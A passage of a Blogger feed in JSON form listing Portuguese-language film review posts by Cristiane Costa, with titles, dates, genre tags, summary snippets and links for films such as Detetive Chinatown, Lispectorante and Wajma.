2011)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h554-c\/streaming%20o%20pre%C3%A7o%20do%20amanh%C3%A3%20-%20in%20time%20-%20distopia%20cinema%20blog%20madame%20lumiere.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-3705868107052547792"},"published":{"$t":"2025-05-16T20:14:00.003-03:00"},"updated":{"$t":"2025-05-16T20:15:24.622-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Asiático"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Chinês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"imigração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"investigação policial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"}],"title":{"type":"text","$t":"Detetive Chinatown: O Mistério de 1900"},"summary":{"type":"text","$t":"\u0026nbsp;#Comédia #Ação #CinemaAsiático #CinemaChinês #historiasdedetetive#BlockbusterDistribuição Sato Company. Estreia 15 de maio. Em cartaz.Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;A franquia de comédia e mistério \"Detetive Chinatown\" teve início em 2015, apresentando a inusitada parceria entre Qin Feng, um aspirante a policial, e seu"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/3705868107052547792\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/detetive-chinatown-o-misterio-de-1900.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3705868107052547792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/3705868107052547792"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/detetive-chinatown-o-misterio-de-1900.html","title":"Detetive Chinatown: O Mistério de 1900"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtp-PO2NVn66A41llB3gsSYDkxcoGumkDcig9U4yZ3dvaerHHJ_lK4xOn9q1LdscLXdfAit95poI10w3NK669IEsICI5dlkEBS0ax_iqdRfrjYkIQmdv6DsdTEM2vuaMOTpYgjrGC7dqwLfrnHOF53lyhMVhGsaXwwPf-XPqqCFw-3oiRDRQE_eQFlpz0\/s72-w452-h640-c\/332cae69-074e-43d2-ba2f-c9177c396c28.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-327507351347590297"},"published":{"$t":"2025-05-16T19:01:00.003-03:00"},"updated":{"$t":"2025-05-16T19:03:23.854-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"alma feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"}],"title":{"type":"text","$t":"Lispectorante (2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Lispectorante (2024): Entre o Sonho e a Realidade FemininaEm cartaz no\u0026nbsp;IMS Paulista - SP#Drama #CinemaBrasileiro #Literatura #ClariceLispectorPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Como espectadores, há momentos em que filmes, apesar de ideias promissoras, atores talentosos e uma equipe dedicada, nos deixam com a sensação"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/327507351347590297\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/lispectorante-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/327507351347590297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/327507351347590297"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/lispectorante-2024.html","title":"Lispectorante (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeKRcLLp4gaw4oC59EFJwsnYcI_DA2IPt6AGIF1mo7A7BdgA0Ej63FNvDBGaSilTuMsvFnzZStXrNOStmEvP5PlHMAyN7xrLnk0F_yYkWtCqiW6ZgFgkDAhVezGByBEAGEfiIFieNKrr46nCcbSWKM-B128-awBiipTTDt0OD1vK5YKjuStkzulnnek-M\/s72-w440-h640-c\/%5Bcartaz%20oficial%5D%20Lispectorante_em%20baixa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-775206380145391169"},"published":{"$t":"2025-05-16T17:50:00.011-03:00"},"updated":{"$t":"2025-11-17T19:21:43.895-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"alma feminina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema canadense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"empoderamento feminino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes Clássicos - Anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes-eua-canadá"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Quando o amanhã morre (When tomorrow dies, 1965)"},"summary":{"type":"text","$t":"\u0026nbsp;Quando o amanhã morre: um drama atemporal de Larry KentDisponível na plataforma Filmicca\u0026nbsp;#Drama #CinemaCanadense #dicasstreaming #Filmicca #TrilogiadeVancouver #LarryKent\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Um drama sobre uma mulher casada, exausta da vida doméstica e de um marido focado apenas na carreira, é um "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/775206380145391169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/quando-o-amanha-morre-when-tomorrow.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/775206380145391169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/775206380145391169"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/quando-o-amanha-morre-when-tomorrow.html","title":"Quando o amanhã morre (When tomorrow dies, 1965)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcDqkopQOyvpgxckHt9H9fCW8pJK5J4AtRpgQHi09CmuZE_Oe6RznNHZ9DXDSh_B8YvquOubR9GrEBC89nwt0BnmaTWf3lhrW47K86bXTG63erHCfHGlYOuydjwKEqFMmrcl01ffLkDg36sDOeK_iEOIi27E2p2aNkIm2_drsOD4xFK-v8do9LDsNLgVc\/s72-w640-h360-c\/quando%20o%20amanh%C3%A3%20morre%20when%20tomorrow%20dies%20%20madame%20lumiere%20filmicca%2001.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-1637162064044487419"},"published":{"$t":"2025-05-01T20:26:00.002-03:00"},"updated":{"$t":"2025-05-01T20:30:48.895-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Dinamarquês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Escandinavo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Não fale o mal (Gæsterne, 2022)"},"summary":{"type":"text","$t":"\u0026nbsp;Horror psicológico Dinamarquês apresenta um final seco e cruel e escancara a psicopatia dos anfitriões de uma família#horror #terrorpsicológico #suspense #drama #mistério #dicasstreaming #CinemaEscandinavo #CinemaEuropeuPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;O terror psicológico em toda sua força narrativa tem um carater "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1637162064044487419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/nao-fale-o-mal-gsterne-2022.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1637162064044487419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1637162064044487419"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/nao-fale-o-mal-gsterne-2022.html","title":"Não fale o mal (Gæsterne, 2022)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuJTxma0lgCjP0GnMYTotWuGJ3zzlmNMNBQuCge9z0bDjQ0vTFMT_zertGPoojq6Bd8vCAz_lAxFifxrk7iV7Y-R7uWPQWYi4k08x-P2XIJizVkDhs5IMIPBB3NLpU5VuV6QcO6Y58Rs1KdKq93vMFaRpYtwOG-9puKxwwcEUZXnwLpXhpQerSqiZpt8\/s72-w448-h640-c\/speak-no-evil-2022-%20nao%20fale%20o%20mal%20madame%20lumiere%20cinema.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5338888588526499092"},"published":{"$t":"2025-04-28T13:59:00.006-03:00"},"updated":{"$t":"2025-05-01T20:31:01.819-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Brasileiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Português"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escravidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pandora Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"}],"title":{"type":"text","$t":"Sobreviventes (2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Sobreviventes, último filme de Barahona, reinventa uma convivência entre brancos e negros em uma ilha após naufrágio#Drama #História #Memória #Escravidão #CinemaPortuguês #CinemaBrasileiro #CinemaLatinoAmericano #PandorafilmesEm cartaz nos Cinemas de São Paulo, Rio de Janeiro, Brasília e Salvador.\u0026nbsp;Lançamento: 24 de AbrilPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5338888588526499092\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/sobreviventes-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5338888588526499092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5338888588526499092"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/sobreviventes-2024.html","title":"Sobreviventes (2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIvvnZzNdLPQIJ5VKNdyTF-4vg0jyoeNnI_MNkOViSsB_vWTqkyQCUggp5AKe2N4igh9q8RGgrgZp8Hq3Sn8cbAKUP9Gt2ocdtyy1HRwUdauBMgoOuC3bB7oB9INhHy-mMvQsONJHv35Ng4-JoPZhfn7hJ4b8jSx6eYas0DQyIz_AOUf2zPojc-mqfY_k\/s72-w437-h640-c\/SOBREVIVENTES%20CARTAZ_NOVO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5091262798943921492"},"published":{"$t":"2025-04-25T22:12:00.005-03:00"},"updated":{"$t":"2025-05-01T20:31:25.356-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Latino Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Peruano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"horror psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Semana do Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"Não estamos sós (No estamos solos, 2016)"},"summary":{"type":"text","$t":"\u0026nbsp;Terror Peruano lançado em streaming pela A2 filmes traz a atmosfera de uma casa mal assombrada e traumas do passado#terror #Exorcismo #CinemaPeruano #CinemaLatinoAmericano\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Se há um gênero de muitos aficionados espontâneos no mundo, esse é o\u0026nbsp;Terror. Como parte de uma tradição "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5091262798943921492\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/nao-estamos-sos-no-estamos-solos-2016.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5091262798943921492"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5091262798943921492"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/nao-estamos-sos-no-estamos-solos-2016.html","title":"Não estamos sós (No estamos solos, 2016)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ-9RO29OX3HsFGzlucRfxB_-Qf-EsASLH_DruBkyhiUsyz-sYprLCMhx7cKgMI9MCbLdetPRdMUbqDt8FHzRiI_qU3B9SZoXWMAYyhvy5V2DwWHwo7zgfxszVeGmpQhyWU2YDohsUbd7OaFU42MEM1eHe4salJlTMYrWsMhxQs9Dszt6_w0USSrPho8I\/s72-w445-h640-c\/Nao-Estamos-Sos%20-%20streaming%20A2filmes%20Blog%20madame%20lumiere.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4751069426757263188"},"published":{"$t":"2025-04-25T15:22:00.001-03:00"},"updated":{"$t":"2025-04-25T15:22:29.125-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Suiço"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deficiência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Deixe-me (Laissez-Moi, 2023)"},"summary":{"type":"text","$t":"\u0026nbsp;Jeanne Balibar interpreta Claudine e a complexidade feminina entre a responsabilidade familiar e a liberdade amorosa#Dicadestreaming #Romance #Drama #Erotismo #Relacionamentos#Família #CinemaSuiçoPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;É reconfortante quando um cineasta opta por uma narrativa colocando a condição da mulher no "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4751069426757263188\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/deixe-me-laissez-moi-2023.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4751069426757263188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/4751069426757263188"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/deixe-me-laissez-moi-2023.html","title":"Deixe-me (Laissez-Moi, 2023)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKS-02bzNd4Cv7aQF5BBL0a2ySFbJYjn_pQrTESJ4F1Rghla68xyc-bZ4LpIsdbCniosI8yHyNdfIGhcsuxjtGePsutJ6dAaBvI4-yWMuMWc3WjMefYHp5qtxFPgTfn_ocZ3HQAhisXPPKWfpXdXnireelMPgh2lFgNLBiy2k0q1lOfgMv67m-Mk9_6g\/s72-w438-h640-c\/Poster_Deixe-me.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-8931493678088798102"},"published":{"$t":"2025-04-23T20:51:00.000-03:00"},"updated":{"$t":"2025-04-23T20:51:34.640-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blockbuster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filmes de mulheres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Representatividade preta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Viola Davis"}],"title":{"type":"text","$t":"G20 (2025)"},"summary":{"type":"text","$t":"\u0026nbsp;Viola Davis multifuncional como presidente dos USA, mãe, esposa e ex-militar luta melhor do que muitos homens e diverte#Dicadestreaming #Ação #BlockbusterPor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;Blockbusters não deveriam ser duramente criticados pois vão arrecadar e entreter de qualquer forma, dependendo de quem está no comando "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/8931493678088798102\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/g20-2025.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8931493678088798102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/8931493678088798102"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/g20-2025.html","title":"G20 (2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf-QXSV9P8sQlTe75leH_-pF5CCGQL44yKdKYQotoNcKACCrsSelILpXmciJD11dumkxSGNYhsIOuhLO0duVjhdB7RCE31-xk9BnBLOXtYXK36frRM58S8_Z6icQ8roFWTHh9nVvLnTM5m7o6aRN11u5POaWslkqHmhfpd08FG1EQEexFZi0_qpoPukQ\/s72-w432-h640-c\/G20%20Viola%20Davis%20-%20blog%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-759887363680085410"},"published":{"$t":"2025-04-23T14:36:00.002-03:00"},"updated":{"$t":"2025-04-23T15:09:08.348-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Anne Hathaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia romântica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Uma ideia de você (The Idea of You, 2024)"},"summary":{"type":"text","$t":"\u0026nbsp;Romance leve sobre relacionamento amoroso intergeracional\u0026nbsp;ajuda a refletir sobre desafios reais para a mulher madura#Dicadestreaming #Comédiaromantica #RomancePor\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;É ingenuidade pensar que precisamos de uma obra prima cinematográfica para refletir sobre questões complexas e práticas dos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/759887363680085410\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/uma-ideia-de-voce-idea-of-you-2024.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/759887363680085410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/759887363680085410"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/uma-ideia-de-voce-idea-of-you-2024.html","title":"Uma ideia de você (The Idea of You, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzUECx71bVZCjCClj7bSNOLa7y3WWcISgUmO73zERqvp9YP7kSdge9Vi939sXnUK0GqUg5F-o8aFlHfCBhFNXI2EIpn1N2qHlIycZrGcHOQYjvJEKhKqNQlo_RLtiaitQ2iJv0Vvx-Tk0E7N_Mab8dIdoVtRyG_7MB1Vl20R9CcNaHJBwxIKLUH2Jh6jI\/s72-w512-h640-c\/Uma_Ideia_de_Voc%C3%AA_2024_blog%20madame%20lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4814333740040482626"},"published":{"$t":"2025-04-23T13:00:00.006-03:00"},"updated":{"$t":"2025-11-16T17:31:01.798-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aborto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CinemaOrienteMedio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura Islâmica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gravidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"violência contra a mulher"}],"title":{"type":"text","$t":"Wajma: Uma história de amor Afegã (2013)"},"summary":{"type":"text","$t":"\u0026nbsp;Jovem Afegã pensou que era amor mas era cilada#Dicadestreaming\u0026nbsp;Por\u0026nbsp;Cristiane Costa, \u0026nbsp;Editora e blogueira crítica de Cinema, especialista em Comunicação\u0026nbsp;A quebra de regras culturais e sociais em uma sociedade como a do Afeganistão traz graves consequências para a mulher e sua família e, muito menos para os homens que seguem sendo preservados pelo patriarcado estrutural e "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/4814333740040482626\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/wajma-uma-historia-de-amor-afega-2013.html#comment-form","title":"0 